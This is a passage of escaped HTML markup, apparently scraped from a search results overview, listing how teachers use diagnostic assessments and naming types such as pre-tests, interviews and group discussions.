data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475543134\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EInformative for teachers:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475546683\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe results help teachers understand students' current knowledge levels and guide their instructional planning.\u003Cspan class=\"pjBG2e\" data-cid=\"b00a5748-d03c-4a27-9600-c3d2de7a371a\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"b00a5748-d03c-4a27-9600-c3d2de7a371a\" data-uuids=\"17538900185475543134,17538900185475546683\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CIEBEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUIgQEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__65\" style=\"display: contents;\"\u003E\u003Cdiv class=\"rPeykc pyPiTc\" data-hveid=\"CHIQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQo_EKegQIchAB\" style=\"letter-spacing: 0px; line-height: 26px; margin: 20px 0px 10px;\"\u003E\u003Cspan data-huuid=\"17538900185475545589\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EExamples of how diagnostic tests are used:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__46\" style=\"display: contents;\"\u003E\u003Cul data-hveid=\"CHUQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQm_YKegQIdRAB\" jsaction=\"jZtoLb:SaHfyb\" jscontroller=\"M2ABbc\" style=\"line-height: 22px; margin: 10px 0px 20px; padding: 0px 0px 0px 24px;\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__47\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475543948\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EIdentifying learning needs:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475543401\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETeachers can use the results to understand which students might need additional help or enrichment.\u003Cspan class=\"pjBG2e\" data-cid=\"66354934-6b6f-411c-ae5b-a8ad92b4aec3\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"66354934-6b6f-411c-ae5b-a8ad92b4aec3\" data-uuids=\"17538900185475543948,17538900185475543401\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJ4BEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUIngEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__53\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475546403\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETailoring instruction:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475545856\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDiagnostic assessments help teachers create more relevant and effective lessons that address students' specific needs.\u003Cspan class=\"pjBG2e\" data-cid=\"d4293f74-0ee3-45a0-8516-574264fd544d\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"d4293f74-0ee3-45a0-8516-574264fd544d\" data-uuids=\"17538900185475546403,17538900185475545856\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJ8BEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUInwEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__59\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475544762\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMonitoring progress:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475544215\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDiagnostic tests can be used at the beginning and end of a unit to track student progress and identify areas where improvement is needed.\u003Cspan class=\"pjBG2e\" data-cid=\"243d7824-647e-4eeb-9522-0fee4276496e\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"243d7824-647e-4eeb-9522-0fee4276496e\" data-uuids=\"17538900185475544762,17538900185475544215\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJcBEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUIlwEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__77\" style=\"display: contents;\"\u003E\u003Cdiv class=\"rPeykc pyPiTc\" data-hveid=\"CHMQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQo_EKegQIcxAB\" style=\"letter-spacing: 0px; line-height: 26px; margin: 20px 0px 10px;\"\u003E\u003Cspan data-huuid=\"17538900185475543121\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDifferent types of diagnostic assessments:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__28\" style=\"display: contents;\"\u003E\u003Cul data-hveid=\"CHgQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQm_YKegQIeBAB\" jsaction=\"jZtoLb:SaHfyb\" jscontroller=\"M2ABbc\" style=\"line-height: 22px; margin: 10px 0px 20px; padding: 0px 0px 0px 24px;\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__30\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475545576\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EPre-tests:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475545029\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESimple tests or quizzes given before instruction to assess prior knowledge.\u003Cspan class=\"pjBG2e\" data-cid=\"9851073d-e3f9-42c9-9ddc-b5d5bd46261d\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"9851073d-e3f9-42c9-9ddc-b5d5bd46261d\" data-uuids=\"17538900185475545576,17538900185475545029\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CKEBEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUIoQEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__34\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475543935\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EInterviews:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475543388\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EOne-on-one discussions with students to gather information about their understanding.\u003Cspan class=\"pjBG2e\" data-cid=\"fef8f69a-689e-4106-8ac3-ae3df05cca6a\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"fef8f69a-689e-4106-8ac3-ae3df05cca6a\" data-uuids=\"17538900185475543935,17538900185475543388\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJ0BEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUInQEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__38\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475546390\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EGroup discussions:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475545843\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ECollaborative activities where students share their thoughts and ideas.\u003Cspan class=\"pjBG2e\" data-cid=\"16e829e2-91d9-4ed2-8d9d-c9e97ec3a52b\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"16e829e2-91d9-4ed2-8d9d-c9e97ec3a52b\" data-uuids=\"17538900185475546390,17538900185475545843\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CIkBEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUIiQEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; 